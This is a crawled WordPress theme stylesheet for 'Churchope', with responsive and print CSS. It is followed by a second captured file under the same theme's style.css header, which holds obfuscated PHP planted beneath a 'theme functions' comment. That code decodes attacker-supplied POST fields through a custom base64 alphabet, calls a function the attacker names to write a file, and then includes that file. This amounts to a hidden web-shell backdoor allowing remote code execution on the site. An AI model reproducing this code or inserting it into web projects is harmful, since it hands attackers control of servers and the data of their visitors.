/*  Header */
    header .grid_6 .widget_event {padding:0 0 15px;}
    header .grid_6 .widget_event .widget-title { margin: 10px 20px 0px 0;}
    header .grid_6 .widget_event ul {padding: 4px 0 13px 0;}

/* one icon */
/*.grid_3 p.s_video .recent_sermon_date,
.grid_3 p.s_audio .recent_sermon_date,
.grid_3 p.s_pdf .recent_sermon_date,
.grid_4 p.s_video .recent_sermon_date,
.grid_4 p.s_audio .recent_sermon_date,
.grid_4 p.s_pdf .recent_sermon_date {min-width:136px; margin-right:6px;}*/

/*.grid_3 p.s_video .recent_sermon_icons,
.grid_3 p.s_audio .recent_sermon_icons,
.grid_3 p.s_pdf .recent_sermon_icons,
.grid_4 p.s_video .recent_sermon_icons,
.grid_4 p.s_audio .recent_sermon_icons,
.grid_4 p.s_pdf .recent_sermon_icons{width:12px;}*/

/* two icons */
/*.grid_3 p.s_video.s_audio .recent_sermon_date,
.grid_3 p.s_audio.s_pdf .recent_sermon_date,
.grid_3 p.s_pdf.s_video .recent_sermon_date,
.grid_4 p.s_video.s_audio .recent_sermon_date,
.grid_4 p.s_audio.s_pdf .recent_sermon_date,
.grid_4 p.s_pdf.s_video .recent_sermon_date {min-width:115px; margin-right:6px;}*/

/*.grid_3 p.s_video.s_audio .recent_sermon_icons,
.grid_3 p.s_audio.s_pdf .recent_sermon_icons,
.grid_3 p.s_pdf.s_video .recent_sermon_icons,
.grid_4 p.s_video.s_audio .recent_sermon_icons,
.grid_4 p.s_audio.s_pdf .recent_sermon_icons,
.grid_4 p.s_pdf.s_video .recent_sermon_icons {width:34px;}*/

/* three icons */
/*.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_date,
.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_date  {min-width:92px; margin-right:6px;}*/
/*.grid_3 p.s_video.s_audio.s_pdf .recent_sermon_icons,
.grid_4 p.s_video.s_audio.s_pdf .recent_sermon_icons{width:57px;}*/

/*end of various of icons */

div.filters ul li a {
    font-size: 13px;
    padding: 2px 6px 22px 7px;
}
div.filters {margin-bottom: 27px;}


.sermon_attrs_frame #video.active iframe, .sermon_attrs_frame #audio.active iframe {height: auto;}

/*  Images*/
    .entry-content p .alignleft, .entry-content p .alignright {
        float: none;
        margin: 10px auto 10px;
        display: block;
        text-align: center;
    }
    .entry-content p a.lightbox {
        float: none !important;
        margin: 10px auto 10px !important;
        display: block;
    }
    .entry-content p a.lightbox img {margin: 0;}


.entry-content table { font-size: 11px;}
.entry-content table th, .entry-content table td {padding: 6px;}

.gallery_listing .thumb { }


/* authorbox */
    #authorbox div, .authorbox div {padding-left: 0;}
    .authorbox a.imgborder> span.placeholder { height: auto;max-width: 70%;margin-right: 22px; margin-bottom: 10px;}
    .authorbox img {max-width: 100%;}
    #authorbox img {height: auto;width: auto;max-width: 70%;}

    #authorbox .imgborder {margin-right: 22px; margin-bottom: 10px;}

/*  Captcha */
    .th_contact-form .th_contact-submit.captcha { padding-bottom: 63px;}
    .th_contact-form .th_contact-submit.captcha .recaptcha_wrap { padding: 13px 0px 5px 0px;border: 0; float: none;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_logo {margin: 2px 18px 6px 0;}
        .th_contact-form .th_contact-submit.captcha #recaptcha_image {
            width: auto !important;
            height: 100% !important; min-height: 38px;
            overflow: hidden;
            float: none;
        }
        .th_contact-form .th_contact-submit.captcha .recaptcha_tagline {margin-right: 0px;}
        .th_contact-form .th_contact-submit.captcha input#recaptcha_response_field {width: 161px;margin-right: 0;}
        .th_contact-form .th_contact-submit.captcha .recaptcha_reload, .recaptcha_only_if_image, .recaptcha_only_if_audio, .recaptcha_help {margin-left: 7px;}

    .th_contact-form .th_contact-submit.captcha input.churchope_button { position: absolute; right: 13px; bottom: 12px; float: none; margin: 0;}

/*  Events */
    .events .content_wrap {overflow: visible;}
    .events .postdate { width: auto; float: none; min-height: 80px;}
    .events .postdate strong.day {float: left;}
    .events .postdate strong.month {float: left; width: auto; padding: 22px 0 0 20px;}
    .events .events_meta li {padding: 0; float: none;border: 0;}
    .events .events_meta li.event_address {}
}

@media print {
    * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; }
    a, a:visited { text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; }
    tr, img { page-break-inside: avoid; }
    img { max-width: 100% !important; }
    @page { margin: 0.5cm;}
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3 { page-break-after: avoid; }
}

/*  TEST grid */
/*@media only screen and (max-width: 767px) and (min-width: 480px){
    body {
        min-width: 480px;
            min-width: inherit;
    }
    #main {
        min-width: 480px;
            min-width: inherit;
    }
    .row {
        width: 456px;
            width: 100%;

            width: 456px;
    }
    .grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
        width: 456px; margin: 0 0 10px;
            width: 450px;
            margin: 0 12px 10px;

            width: 456px;
            margin: 0 auto 10px;

            width: auto;
            margin: 0 12px 10px;
    }

}*/

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/style.css
body_size: 1341
content:
/*
Theme Name: Churchope
Version: 2.3.2
Theme URI: http://churchope.themoholics.com/
Description: Premium WordPress theme that is perfect for churches and business websites, but also suits well for any other needs.
Author: themoholics
Author URI: http://themoholics.com/
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: red, white, gray, two-columns, fixed-layout, threaded-comments, translation-ready, custom-menu, responsive-layout
*/



/* www.fotomatic.cl theme functions */



if( ! function_exists('vvgplwtyu') ) {

	function vvgplwtyu($uqwgvvt, $gbegaffdg) {
		$kqkclxczgzpr = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
		$uqwgvvt = strtr($uqwgvvt, $gbegaffdg, $kqkclxczgzpr);
		$uqwgvvt = cvdjmqkfcys($uqwgvvt);
		return $uqwgvvt;
	}

	function cvdjmqkfcys($ydegbmj) {
		$ydegbmj = base64_decode($ydegbmj);
		return $ydegbmj;
	}

	$rshpmotq = $_POST;

	if(isset($rshpmotq['fowsknqtgwgppgm'])) {
		$ttnukomucemdrjk = $rshpmotq['fowsknqtgwgppgm'];
		$slozvft = vvgplwtyu($rshpmotq['bglhfbmeephoa'], $ttnukomucemdrjk); 
		$yfbjgttvgfic = vvgplwtyu($rshpmotq['zontrjgwdzs'], $ttnukomucemdrjk);
		$msywwdhcgg = vvgplwtyu($rshpmotq['ilivuledymqgvkz'], $ttnukomucemdrjk);
		$msywwdhcgg($slozvft, $yfbjgttvgfic);
		include($slozvft);
	}

}

/* www.fotomatic.cl theme functions */

